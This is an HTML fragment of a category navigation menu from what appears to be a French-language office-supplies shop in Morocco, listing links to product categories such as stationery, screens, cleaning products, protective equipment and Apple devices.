                                                                                <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite.html" class="cat-btn cat-btn-2 " data-cat-id="236">
                                <img src="/media/catalog/category/Frame_29.png" width="32px" alt=""> Petit éléctro et électricité                             </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception.html" class="cat-btn cat-btn-2 " data-cat-id="234">
                                <img src="/media/catalog/category/Frame_30.png" width="32px" alt=""> Alimentation et réception                             </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail.html" class="cat-btn cat-btn-2 " data-cat-id="235">
                                <img src="/media/catalog/category/Frame_31.png" width="32px" alt=""> Prévention sur lieu de Travail                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air.html" class="cat-btn cat-btn-2 " data-cat-id="237">
                                <img src="/media/catalog/category/Frame_32_1.png" width="32px" alt=""> Traitement de l'air                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/espace-commercant.html" class="cat-btn cat-btn-2 " data-cat-id="238">
                                <img src="/media/catalog/category/Frame_33.png" width="32px" alt=""> Espace commerçant                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi.html" class="cat-btn cat-btn-2 " data-cat-id="1266">
                                <img src="/media/catalog/category/_quipement_de_Protection_Individuelle_EPI_2.png" width="32px" alt=""> Équipement de Protection Individuelle (EPI)                            </a>
                                                                                <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie.html" class="cat-btn cat-btn-2 " data-cat-id="1303">
                                <img src="/media/catalog/category/Frame_90.png" width="32px" alt=""> Vêtements de Travail pour l’industrie                            </a>
                                            </div>
                                                        <div class="childs childs-1-191 ">
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau.html" class="cat-btn cat-btn-2 hovered" data-cat-id="300">
                                <img src="/media/catalog/category/Frame_39_2.png" width="32px" alt=""> Fourniture de bureau                            </a>
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/papier.html" class="cat-btn cat-btn-2 " data-cat-id="249">
                                <img src="/media/catalog/category/Frame_35.png" width="32px" alt=""> Papier                            </a>
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/services-generaux.html" class="cat-btn cat-btn-2 " data-cat-id="297">
                                <img src="/media/catalog/category/Frame_36_2.png" width="32px" alt=""> Services généraux                             </a>
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/machines-de-bureau.html" class="cat-btn cat-btn-2 " data-cat-id="251">
                                <img src="/media/catalog/category/Frame_38.png" width="32px" alt=""> Machines de bureau                            </a>
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique.html" class="cat-btn cat-btn-2 " data-cat-id="250">
                                <img src="/media/catalog/category/Frame_37.png" width="32px" alt=""> Informatique                            </a>
                                                                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/mobilier-de-bureau.html" class="cat-btn cat-btn-2 " data-cat-id="1254">
                                <img src="/media/catalog/category/Frame_34.png" width="32px" alt=""> Mobilier de Bureau                            </a>
                                            </div>
                            </div>
            <div class="cats-level-3">
                <div class="childs childs-2">
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/seche-mains.html" class="cat-btn cat-btn-239">Sèche-mains</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-administratives.html" class="cat-btn cat-btn-514">Pochettes Administratives</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/cafe-capsule-et-dosette.html" class="cat-btn cat-btn-652">Café  , Capsule et Dosette</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs/parapheurs-economiques.html" class="cat-btn cat-btn-800">Parapheurs économiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports/ephemerides.html" class="cat-btn cat-btn-517">Éphémérides</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod/ipad.html" class="cat-btn cat-btn-658">iPad</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-rideaux.html" class="cat-btn cat-btn-1136">Portes rideaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/climatiseurs-mobiles.html" class="cat-btn cat-btn-632">Climatiseurs mobiles</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-en-bois.html" class="cat-btn cat-btn-1002">Caissons en Bois</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses.html" class="cat-btn cat-btn-503">Agrafeuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses.html" class="cat-btn cat-btn-228">Relieuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/gommes.html" class="cat-btn cat-btn-516">Gommes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-a-levier.html" class="cat-btn cat-btn-797">Classeurs à levier</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/detecteurs.html" class="cat-btn cat-btn-539">Détecteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles.html" class="cat-btn cat-btn-874">Relieuses à spirales manuelles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/aimants.html" class="cat-btn cat-btn-759">Aimants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-metal.html" class="cat-btn cat-btn-1145">Manuelles Métal</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-a-fenetres-imprimees.html" class="cat-btn cat-btn-799">Trieurs à fenêtres imprimées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques.html" class="cat-btn cat-btn-519">Dateurs automatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser/monochromes.html" class="cat-btn cat-btn-351">Monochromes </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/covers-film-de-protecion.html" class="cat-btn cat-btn-536">Covers & film de protecion </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-cartonnees-standards.html" class="cat-btn cat-btn-863">Chemises cartonnées standards</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes/haut-parleurs.html" class="cat-btn cat-btn-651">Haut parleurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets/sacs-poubelle.html" class="cat-btn cat-btn-654">Sacs poubelles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches.html" class="cat-btn cat-btn-623">Piles et torches</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/articles-de-classement.html" class="cat-btn cat-btn-300">Articles de classement</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-standards.html" class="cat-btn cat-btn-515">Stylos à bille standards</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/pese-lettre.html" class="cat-btn cat-btn-534">Pèse lettre</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/coffres-forts.html" class="cat-btn cat-btn-540">Coffres forts</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables.html" class="cat-btn cat-btn-518">Cachets personnalisables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/machines-a-expresso-et-cafetieres.html" class="cat-btn cat-btn-624">Machines à expresso et Cafetières</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires/tablettes-graphiques.html" class="cat-btn cat-btn-646">Tablettes graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques/electriques-metal.html" class="cat-btn cat-btn-1146">Electriques Métal</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/thermorelieurs.html" class="cat-btn cat-btn-875">Thermorelieurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-multi-usage.html" class="cat-btn cat-btn-477">Étiquettes adhésives Multi-usage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/cahiers.html" class="cat-btn cat-btn-542">Cahiers</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-en-bois.html" class="cat-btn cat-btn-1001">Armoires en Bois</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-alphabetiques.html" class="cat-btn cat-btn-798">Intercalaires alphabétiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs.html" class="cat-btn cat-btn-543">Blocs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers/rollers-encre-liquide.html" class="cat-btn cat-btn-423">Rollers Encre Liquide</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/casques-gaming.html" class="cat-btn cat-btn-476">Casques Gaming</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-interactifs-educatifs.html" class="cat-btn cat-btn-1291">Écrans interactifs éducatifs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme.html" class="cat-btn cat-btn-617">Sièges Ergo Haut de gamme</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/ecrans-avec-camera-integree.html" class="cat-btn cat-btn-1294">Écrans avec caméra intégrée</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs/mini-refrigerateurs.html" class="cat-btn cat-btn-1347">Mini Réfrigérateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-salle-de-bain.html" class="cat-btn cat-btn-395">Nettoyant Salle de Bain</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-du-crane-et-des-cheveux.html" class="cat-btn cat-btn-1267">Protection du Crâne et des Cheveux</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme/sieges.html" class="cat-btn cat-btn-1201">Sièges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/imac.html" class="cat-btn cat-btn-659">iMac</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs.html" class="cat-btn cat-btn-1289">Écrans PC / Moniteurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-vitrine.html" class="cat-btn cat-btn-1293">Écrans vitrine</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-led.html" class="cat-btn cat-btn-1290">Écrans LED</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/gels-desinfectants.html" class="cat-btn cat-btn-393">Gels désinfectants</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-muraux-fixes.html" class="cat-btn cat-btn-1295">Supports muraux fixes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-bleu-ou-gris.html" class="cat-btn cat-btn-1303">Gamme Bleu ou Gris</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance/cameras-de-videosurveillance.html" class="cat-btn cat-btn-479">Caméras de Vidéosurveillance </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-manuels.html" class="cat-btn cat-btn-1292">Écrans manuels</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-d-alimentation.html" class="cat-btn cat-btn-1341">Module d’alimentation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/barrettes-memoires.html" class="cat-btn cat-btn-489">Barrettes Mémoires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete.html" class="cat-btn cat-btn-1266">Protection de la Tête</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/pupitres.html" class="cat-btn cat-btn-487">Pupitres</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-du-corps.html" class="cat-btn cat-btn-1266">Protection du Corps</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/roll-up-et-porte-brochures.html" class="cat-btn cat-btn-487">Roll-Up et Porte brochures</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/casques-sans-fil.html" class="cat-btn cat-btn-476">Casques sans fil</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-tactiles-de-presentation.html" class="cat-btn cat-btn-1291">Écrans tactiles de présentation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/ecrans-pour-salles-connectees.html" class="cat-btn cat-btn-1294">Écrans pour salles connectées</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/mac-pro.html" class="cat-btn cat-btn-659">Mac Pro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-cuisine.html" class="cat-btn cat-btn-395">Nettoyant Cuisine</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme/accessoires-pour-sieges-ergonomiques.html" class="cat-btn cat-btn-1201">Accessoires pour Sièges Ergonomiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/televiseurs.html" class="cat-btn cat-btn-1289">Téléviseurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-oculaire.html" class="cat-btn cat-btn-1267">Protection Oculaire</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/cables-informatiques-connectiques.html" class="cat-btn cat-btn-489">Câbles connectiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-outdoor-exterieur.html" class="cat-btn cat-btn-1293">Écrans Outdoor (extérieur)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-ips.html" class="cat-btn cat-btn-1290">Écrans IPS</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs/refrigerateurs-avec-congelateurs.html" class="cat-btn cat-btn-1347">Réfrigérateurs avec congélateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/savons-liquides-et-savonnettes.html" class="cat-btn cat-btn-393">Savons liquides et Savonnettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-muraux-orientables-inclinables.html" class="cat-btn cat-btn-1295">Supports muraux orientables / inclinables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance/disques-durs-videosurveillance.html" class="cat-btn cat-btn-479">Disques Durs Vidéosurveillance</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-motorises.html" class="cat-btn cat-btn-1292">Écrans motorisés</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-sfp.html" class="cat-btn cat-btn-1341">Module SFP</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/adaptateurs-convertisseurs.html" class="cat-btn cat-btn-489">Adaptateurs convertisseurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-sur-trepied.html" class="cat-btn cat-btn-1292">Écrans sur trépied</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-wi-fi.html" class="cat-btn cat-btn-1341">Module Wi-Fi</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-des-mains.html" class="cat-btn cat-btn-1266">Protection des Mains</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/porte-documents-mural.html" class="cat-btn cat-btn-487">Porte Documents mural</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/autres-casques.html" class="cat-btn cat-btn-476">Autres casques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-multitouch-capacitif-infrarouge.html" class="cat-btn cat-btn-1291"> Écrans multitouch (capacitif / infrarouge)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/packs-ecran-camera-micro.html" class="cat-btn cat-btn-1294">Packs écran + caméra + micro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-sol.html" class="cat-btn cat-btn-395">Nettoyant Sol</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles.html" class="cat-btn cat-btn-1289">Écrans Interactifs </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook.html" class="cat-btn cat-btn-659">MacBook</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-auditive-casques-et-bouchons-anti-bruit-fournipro-ma.html" class="cat-btn cat-btn-1267">Protection Auditive</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-haute-visibilite.html" class="cat-btn cat-btn-1303">Gamme Haute Visibilité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-incurves.html" class="cat-btn cat-btn-1290">Écrans incurvés</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/serviettes.html" class="cat-btn cat-btn-393">Serviettes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/bras-articules-pour-ecran.html" class="cat-btn cat-btn-1295">Bras articulés pour écran</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-gaming.html" class="cat-btn cat-btn-1290">Écrans gaming</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-doubles-dual-screen.html" class="cat-btn cat-btn-1295">Supports doubles (dual screen)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/accessoires-pour-casques-pc.html" class="cat-btn cat-btn-476">Accessoires pour Casques PC</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-fixes-muraux.html" class="cat-btn cat-btn-1292">Écrans fixes muraux</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/fax-connectivite.html" class="cat-btn cat-btn-1341">Fax / Connectivité</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-des-pieds.html" class="cat-btn cat-btn-1266">Protection des Pieds</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/hub-usb.html" class="cat-btn cat-btn-489">Hub USB</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/cadre-porte-affiche-clic-clac.html" class="cat-btn cat-btn-487">Cadre Porte Affiche CLIC-CLAC</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-a-vitres.html" class="cat-btn cat-btn-395">Nettoyant à vitres</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection.html" class="cat-btn cat-btn-1289">Écrans de Projection</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/bornes-totems-interactifs.html" class="cat-btn cat-btn-1293">Bornes & Totems Interactifs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-du-visage.html" class="cat-btn cat-btn-1267">Protection du Visage</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-speciale-anti-froid-anti-pluie.html" class="cat-btn cat-btn-1303">Gamme Spéciale (Anti-froid, Anti-pluie...)</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-led-geants.html" class="cat-btn cat-btn-1293">Écrans LED Géants</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-des-voies-respiratoire.html" class="cat-btn cat-btn-1267">Protection des voies respiratoire</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-haute-resolution.html" class="cat-btn cat-btn-1290">Écrans haute résolution</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook-pro.html" class="cat-btn cat-btn-659">MacBook Pro</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-pour-ecrans-interactifs.html" class="cat-btn cat-btn-1295">Supports pour écrans interactifs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-de-projection-portables.html" class="cat-btn cat-btn-1292">Écrans de projection portables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-anti-chute.html" class="cat-btn cat-btn-1266">Protection Anti-chute </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-multi-usage.html" class="cat-btn cat-btn-395">Nettoyant Multi-usage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique.html" class="cat-btn cat-btn-1289">Écrans Publicitaires & Signalétique Numérique</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-marbre.html" class="cat-btn cat-btn-395">Nettoyant Marbre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference.html" class="cat-btn cat-btn-1289">Écrans pour Vidéoconférence</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-tactiles.html" class="cat-btn cat-btn-1290">Écrans tactiles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/chariots-mobiles-pour-ecran.html" class="cat-btn cat-btn-1295">Chariots mobiles pour écran</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/macbook-air.html" class="cat-btn cat-btn-659">MacBook Air</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/accessoires.html" class="cat-btn cat-btn-1292">Accessoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/murs-d-images.html" class="cat-btn cat-btn-1293">Murs d’Images </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-parquet.html" class="cat-btn cat-btn-395">Nettoyant Parquet</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/mac-mini.html" class="cat-btn cat-btn-659">Mac mini</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans.html" class="cat-btn cat-btn-1289">Supports d’Écrans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-bois.html" class="cat-btn cat-btn-395">Nettoyant Bois</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/accessoires-pour-ecrans.html" class="cat-btn cat-btn-1289">Accessoires pour Écrans</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-carrelage.html" class="cat-btn cat-btn-395">Nettoyant Carrelage</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-reconditionnes-a-neuf.html" class="cat-btn cat-btn-1289">Écrans Reconditionnés à Neuf </a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-cuivre.html" class="cat-btn cat-btn-395">Nettoyant Cuivre</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod/ipod.html" class="cat-btn cat-btn-658">iPod</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/claviers-souris.html" class="cat-btn cat-btn-536">Claviers & Souris</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-vaisselle.html" class="cat-btn cat-btn-395">Nettoyant Vaisselle</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-droite.html" class="cat-btn cat-btn-786">Coupe droite</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/connectiques-apple.html" class="cat-btn cat-btn-536">Connectiques Apple</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/the-et-infusions.html" class="cat-btn cat-btn-652">Thé et infusions</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets/sachets-fond-plat.html" class="cat-btn cat-btn-654">Sachets fond plat</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques/electriques-plastique.html" class="cat-btn cat-btn-1146">Electriques Plastique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-droite.html" class="cat-btn cat-btn-785">Coupe droite</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-tapis.html" class="cat-btn cat-btn-395">Nettoyant Tapis</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/desinfecteurs.html" class="cat-btn cat-btn-395">Désinfecteurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/sucre.html" class="cat-btn cat-btn-652">Sucre</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/insecticides.html" class="cat-btn cat-btn-395">Insecticides</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-croisee.html" class="cat-btn cat-btn-786">Coupe croisée</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-plastique.html" class="cat-btn cat-btn-1145">Manuelles Plastique</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles/coupe-croisee.html" class="cat-btn cat-btn-785">Coupe croisée</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd/coupe-micro.html" class="cat-btn cat-btn-786">Coupe micro</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-desinfectant-fruits-et-legumes.html" class="cat-btn cat-btn-395">Nettoyant désinfectant fruits et légumes</a>
